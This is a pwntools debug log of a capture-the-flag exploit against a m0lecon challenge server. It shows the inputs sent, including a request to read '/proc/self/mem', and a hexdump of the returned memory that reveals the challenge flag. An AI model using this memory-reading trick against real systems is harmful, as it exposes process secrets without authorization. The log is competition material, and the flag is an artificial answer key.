 00000024
[DEBUG] Sent 0x8 bytes:
    b'm0lecat\n'
[DEBUG] Received 0x24 bytes:
    b'Give $1 for the executable to run\n'
    b'> '
[DEBUG] Sent 0xf bytes:
    b'/proc/self/mem\n'
[DEBUG] Sent 0x1 bytes:
    10 * 0x1
[*] Receiving...
[DEBUG] Received 0xab0 bytes:
    0 * 0xab0
[*] Receiving...
[*] Receiving...
[*] Receiving...
[DEBUG] Received 0x1000 bytes:
    00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000550  70 74 6d 7b  30 68 5f 6e  6f 5f 6d 34  6c 6c 6f 63  │ptm{│0h_n│o_m4│lloc│
    00000560  5f 61 6e 64  5f 66 72 33  33 5f 62 33  74 72 61 79  │_and│_fr3│3_b3│tray│
    00000570  65 64 5f 6d  33 33 7d 0a  00 00 00 00  00 00 00 00  │ed_m│33}·│····│····│
    00000580  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00001000
[*] Receiving...
/home/kali/.local/lib/python3.10/site-packages/pwnlib/log.py:395: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'info')
[*] ptm{0h_no_m4lloc_and_fr33_b3trayed_m33}
[*] Closed connection to m0leconos.challs.m0lecon.it port 6745